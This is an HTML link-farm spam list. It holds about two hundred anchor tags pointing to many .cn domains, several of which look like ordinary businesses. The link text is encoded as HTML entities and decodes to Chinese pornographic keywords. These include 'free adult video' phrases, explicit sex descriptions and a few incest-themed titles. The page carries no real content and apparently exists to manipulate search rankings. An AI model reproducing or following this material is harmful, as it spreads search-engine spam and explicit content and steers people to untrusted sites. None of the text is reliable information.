<a href="http://leadseal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zhshipping.cn" target="_blank">&#x65E5;&#x672C;wwwxxx</a>|
<a href="http://m.shgxbanchang.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sunel.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yixiu123.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://m.shchuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndxdc.cn" target="_blank">99&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://www.jxjbuu.com.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://m.hnjsdwy.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ntsljx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;b&#x7AD9;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.bytkj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdhys.cn" target="_blank">&#x7C97;&#x957F;+&#x704C;&#x6EE1;h&#x53CC;&#x9F99;h&#x7537;&#x7537;&#x5BA4;&#x53CB;&#x731B;</a>|
<a href="http://www.haidawarp.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.chouhan.cn" target="_blank">&#x6CD5;&#x56FD;&#x7A7A;&#x59D0;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shjzsm.cn" target="_blank">&#x672B;&#x8DEF;1997&#x5168;&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://m.idea-media.com.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;av</a>|
<a href="http://www.arrow-k.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://dynaircom.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://m.coco666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;av</a>|
<a href="http://wntzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://m.ltmk.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.eblianhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tyxxn.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://m.lubemate.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://www.huagongtong.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.hbgb.com.cn" target="_blank">av&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://yoyog.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hlele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.omaex.com.cn" target="_blank">&#x55EF;&#xFF5E;&#x554A;&#xFF5E;&#x5FEB;&#x70B9;&#x6B7B;&#x6211;&#x7537;&#x7537;91</a>|
<a href="http://m.encon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.qd-yibai.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://m.szteacher.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.moonse.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.sh-zhier.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lubemate.com.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pharmdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;</a>|
<a href="http://m.mingyu123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.szegmp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.sdxiaofang.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://aismt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.diating.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.gzykyy.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hnsmisi.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.tg36.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://fogu.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.diaote.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://yixiu123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.huayuan-e.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://m.htybt.cn" target="_blank">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;</a>|
<a href="http://m.sxqzy.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dicy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.naturegenesci.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.besttool.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.shcry.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.xacqgm.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hbqjtx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.dalangpump.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://shdzbanchang.org.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://m.lxsports.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://jxbys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.best-coffee.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://e5678.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://fs-garden.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tjbilis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jingxianzhifeng.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.87plus.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x5BA2;&#x5385;&#x88AB;c&#x7684;&#x547B;&#x541F;</a>|
<a href="http://www.zzhengtong.cn" target="_blank">&#x95F7;&#x9A9A;&#x8001;&#x5E72;&#x90E8;cao&#x4E2A;&#x723D;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jie-ke.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://m.freetv.com.cn" target="_blank">91&#x4E2D;&#x6587;</a>|
<a href="http://xajxqj.com.cn" target="_blank">97&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tmwts.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shsxbj.cn" target="_blank">&#x5AE9;&#x64CD;&#x5F71;&#x9662;</a>|
<a href="http://m.sftape.cn" target="_blank">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x4E0B;&#x9762;</a>|
<a href="http://m.bjhexin.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.hayaosi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://m.ahvortex.cn" target="_blank">&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://m.wwwyyy.cn" target="_blank">&#x5C0F;&#x53D7;&#x53D7;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6328;&#x7F51;&#x7AD9;</a>|
<a href="http://hzhuihai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;Av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://m.ksrct.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;av</a>|
<a href="http://m.weifangguanggao.cn" target="_blank">99re&#x5728;&#x7EBF;</a>|
<a href="http://m.winneropto.net.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://shzdjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://m.jnzbsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x7CBE;&#x54C1;91&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://www.njjsq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.rynorobot.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnzbsl.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://m.ploucquet.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.wlkj.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://m.szbyfoundation.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x7CBE;&#x54C1;91&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://m.elastollan.net.cn" target="_blank">&#x90BB;&#x5C45;&#x516C;&#x4E0E;&#x6211;&#x505A;&#x7230;</a>|
<a href="http://m.shhgt.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.huafengfeather.com.cn" target="_blank">&#x9EC4;&#x74DC;av</a>|
<a href="http://m.mc-steel.cn" target="_blank">91&#x597D;&#x8272;&#x5148;&#x751F;</a>|
<a href="http://www.syscontrol.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ubuntu-server.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>|
<a href="http://hxjs.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.njkb56.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x8D44;&#x6E90;</a>|
<a href="http://fjqzxhtc.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.misirui.com.cn" target="_blank">&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://sd-zhongda.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://m.hanghaisuyi.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.fhdgjt.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7537;&#x7537;</a>|
<a href="http://www.cooeye.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.rerongjiao021.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wsagxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://m.comifo.net.cn" target="_blank">17c&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pyhonda.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.lschemical.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.dvbtv.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://tm8888.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://lianzhongfa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://m.ytzhonghe.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E0E;&#x5B50;&#x505A;&#x8FC7;&#x7231;</a>|
<a href="http://m.cmmr.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://m.dryinfo.cn" target="_blank">&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yuantiao.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.czdy.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sxlyyy.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://zzjh88.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;</a>|
<a href="http://shsxbj.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://prodesign.net.cn" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;</a>|
<a href="http://www.cwyrt.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F9E;&#x5F88;&#x75BC;30&#x5206;&#x949F;&#x65E0;&#x906E;&#x76D6;</a>|
<a href="http://m.lanying88.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbeauty.cn" target="_blank">xxx&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.shpharm.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7EFC;&#x5408;</a>|
<a href="http://www.ntdhjc.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.brake-eng.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x76F4;&#x64AD;</a>|
<a href="http://ytcailiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://m.ruanshuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;</a>|
<a href="http://www.fourao.cn" target="_blank">&#x6781;&#x5EA6;&#x8BF1;&#x60D1;&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x5B8C;&#x6574;</a>|
<a href="http://jingfengele.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nhseo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.ytyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hnjsdwy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://m.bjweixing.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szlydzlh.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av</a>|
<a href="http://birthtea.com.cn" target="_blank">&#x5973;&#x751F;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://m.hanghaisuyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zdtyn168.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://m.ks-ly.cn" target="_blank">&#x65E5;&#x672C;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://m.chipsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;18&#x6BDB;&#x7247;&#x591A;18&#x7CBE;&#x54C1;</a>|
<a href="http://m.xxhxjx.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x56DB;&#x4E2A;&#x7537;&#x4EBA;&#x5403;&#x5976;h&#x6587;</a>|
<a href="http://sanpower.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://jingmizhuzao.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.moonse.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://361it.cn" target="_blank">&#x8279;b&#x89C6;&#x9891;</a>|
<a href="http://ppgisteel.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.rxxxl.com.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://m.netii.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://sd-zhongda.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jxddm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://m.sdtsmjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x6279;</a>|
<a href="http://www.biaopaiji.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.lxdtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://m.wxgled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://www.ar7061.cn" target="_blank">99&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zy36.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ninchun.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.pjwl.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x65E5;&#x672C;&#x548C;&#x975E;&#x6D32;</a>|
<a href="http://m.sanyeelectric.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://www.dreamcg.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.njrubo.cn" target="_blank">&#x62E8;&#x5F00;&#x5CB3;&#x4E24;&#x7247;&#x80A5;&#x5AE9;&#x7684;&#x8089;&#x89C6;&#x9891;</a>|
<a href="http://jiliduosi.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://www.alan.net.cn" target="_blank">91&#x4E5D;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.hpttc.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://helol.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.e0311.cn" target="_blank">&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x8C03;&#x6559;&#x79D8;&#x4E66;hd</a>|
<a href="http://m.021xt.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://m.51xiwan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gzdsjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://www.szdajing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.fpps.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C04;&#x56FE;</a>|
<a href="http://m.gshyjs.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x547B;&#x541F;&#x820C;&#x543B;&#x60C5;&#x5934;</a>|
<a href="http://zhongweili.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.fs-garden.cn" target="_blank">91&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://aj2000.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.whbd168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ffmobile.cn" target="_blank">av&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.ming656.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://m.bdhuayang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yfv.net.cn" target="_blank">&#x597D;&#x5927;&#x597D;&#x7D27;&#x597D;&#x786C;&#x597D;&#x786C;&#x53E3;&#x8FF0;</a>|
<a href="http://www.yidao.org.cn" target="_blank">&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://515m.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5466;&#x5466;</a>|
<a href="http://www.hffq704.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sh-jingliang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yycsz.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://mocacailiao.cn" target="_blank">&#x4E24;&#x6027;&#x56D7;&#x4EA4;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.hbrsxs.cn" target="_blank">&#x4E94;&#x6708;&#x5929;av&#x5728;&#x7EBF;</a>|
<a href="http://www.huangjiagroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
